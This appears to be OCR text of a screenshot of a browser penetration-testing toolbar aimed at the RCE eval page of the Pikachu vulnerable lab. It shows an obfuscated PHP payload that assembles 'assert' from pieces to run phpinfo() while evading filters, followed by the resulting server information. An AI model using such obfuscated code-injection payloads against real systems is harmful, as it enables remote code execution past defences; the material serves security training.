 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://test.xiaodi8.com/pikachu/vul/rce/rce_eval.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data txt=$x='asse';$xx='rt';$xxx=$x.$xx;$y=str_replace('x','','pxhpxinxfo()');$xxx($y);&submit=%E6%8F%90%E4%BA%A4
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
PHP Version 5.4.45
php
System Windows NT iZ60ikkjea5xhvZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"
"--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled